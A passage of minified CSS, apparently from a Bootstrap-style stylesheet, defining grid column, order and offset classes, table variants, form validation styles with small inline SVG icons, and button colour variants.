0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(16,24,32,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(16,24,32,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8c8d1}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7a99aa}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a9bcc7}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#e6bdc2}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#d1848e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#dfabb1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(16,24,32,.075)}.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(8,11,15,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#008ddc;outline:0;box-shadow:0 0 0 .2rem rgba(0,59,92,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#a61325}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(166,19,37,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#a61325;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23A61325'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23A61325' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#a61325;box-shadow:0 0 0 .2rem rgba(166,19,37,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#a61325;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23A61325'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23A61325' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#a61325;box-shadow:0 0 0 .2rem rgba(166,19,37,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#a61325}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#a61325}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#a61325}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#d4182f;background-color:#d4182f}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(166,19,37,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#a61325}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#a61325;box-shadow:0 0 0 .2rem rgba(166,19,37,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,button[type=submit],input[type=submit]{display:inline-block;font-weight:400;color:#212529;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,button[type=submit],input[type=submit]{transition:none}}.btn:hover,button[type=submit]:hover,input[type=submit]:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus,button.focus[type=submit],button[type=submit]:focus,input.focus[type=submit],input[type=submit]:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,59,92,.25)}.btn.disabled,.btn:disabled,button.disabled[type=submit],button[type=submit]:disabled,input.disabled[type=submit],input[type=submit]:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),button[type=submit]:not(:disabled):not(.disabled),input[type=submit]:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#003b5c;border-color:#003b5c}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#002236;border-color:#001a29}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,88,116,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#003b5c;border-color:#003b5c}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#001a29;border-color:#00121c}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,88,116,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#a61325;border-color:#a61325}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#840f1d;border-color:#780e1b}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem 